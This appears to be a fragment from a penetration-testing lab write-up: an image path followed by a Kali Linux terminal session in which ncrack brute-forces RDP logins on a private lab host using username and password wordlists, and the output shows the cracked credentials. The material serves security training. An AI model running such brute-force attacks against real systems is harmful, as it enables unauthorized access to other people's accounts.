 root@kali:~# ncrack -v -T 3 -U usernames.txt -P custom_list.txt rdp://10.10.10.19
Starting Ncrack 0.6 ( http://ncrack.org ) at 2019-05-26 14:59 EDT
Discovered credentials on rdp://10.10.10.19:3389 'Slayer' 'Admin456'
rdp://10.10.10.19:3389 finished. Too many failed attemps.
Discovered credentials for rdp on 10.10.10.19 3389/tcp:
10.10.10.19 3389/tcp rdp: 'Slayer' 'Admin456'
Ncrack done: 1 service scanned in 156.01 seconds.
Probes sent: 567 | timed-out: 63 | prematurely-closed: 0
Ncrack finished.